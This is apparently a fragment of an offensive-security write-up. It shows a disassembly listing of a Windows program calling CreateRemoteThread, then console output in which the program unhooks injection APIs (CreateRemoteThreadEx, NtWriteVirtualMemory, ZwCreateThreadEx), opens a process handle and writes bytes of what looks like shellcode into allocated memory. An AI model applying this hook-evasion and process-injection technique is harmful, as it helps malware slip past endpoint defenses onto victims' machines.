 0000000000401902 48:8B05 23790000 mov rax,qword ptr ds:[<&CreateRemoteThread>]
0000000000401909 FFD0 call rax
000000000040190B EB 1A jmp part1.401927
000000000040190D 48:8D0D 04390000 lea rcx,qword ptr ds:[405218]
0000000000401914 E8 BF150000 call <JMP.&puts>
0000000000401919 EB 0C jmp part1.401927
000000000040191B 48:8D0D 1E390000 lea rcx,qword ptr ds:[405240]
0000000000401922 E8 B1150000 call <JMP.&puts>
0000000000401927 48:81C4 40040000 add rsp,440
000000000040192E 5E pop rsi
000000000040192F 5F pop rdi
0000000000401930 5D pop rbp
0000000000401931 C3 ret
0000000000401932 90 nop
0000000000401933 90 nop
0000000000401934 90 nop
0000000000401935 90 nop
0000000000401936 90 nop
0000000000401937 90 nop
0000000000401938 90 nop
0000000000401939 90 nop
000000000040193A 90 nop
000000000040193B 90 nop
000000000040193C 90 nop
000000000040193D 90 nop
000000000040193E 90 nop
000000000040193F 90 nop
0000000000401940 48:89C8 mov rax,rcx
0000000000401943 C3 ret
0000000000401944 6666662E:0F1F8400 000 nop word ptr cs:[rax+rax],ax
C:\Users\Administrator\Desktop\test\part1.exe
[+] CreateRemoteThreadEx address is : 00007FF8FFCD1C70
[+] CreateRemoteThreadEx unhooking done!
[+] NtWriteVirtualMemory address is : 00007FF90220C4F0
[+] NtWriteVirtualMemory unkooking done!
[+] ZwCreateThreadEx address is : 00007FF90220D5C0
[+] ZwCreateThreadEx unhooking done!
[+] Handle retrieved successfully!
[+] Handle value is 0000000000000088
[+] Allocated based address is 0x3850000
[+] Byte 0xFFFFFFFC wrote sucessfully! at 0x3850000
[+] Byte 0x48 wrote sucessfully! at 0x3850001
[+] Byte 0xFFFFFF83 wrote sucessfully! at 0x3850002
[+] Byte 0xFFFFFFE4 wrote sucessfully! at 0x3850003
[+] Byte 0xFFFFFFF0 wrote sucessfully! at 0x3850004
[+] Byte 0xFFFFFFE8 wrote sucessfully! at 0x3850005
[+] Byte 0xFFFFFFC8 wrote sucessfully! at 0x3850006
[+] Byte 0x0 wrote sucessfully! at 0x3850007
[+] Byte 0x0 wrote sucessfully! at 0x3850008
[+] Byte 0x0 wrote sucessfully! at 0x3850009
ChaBug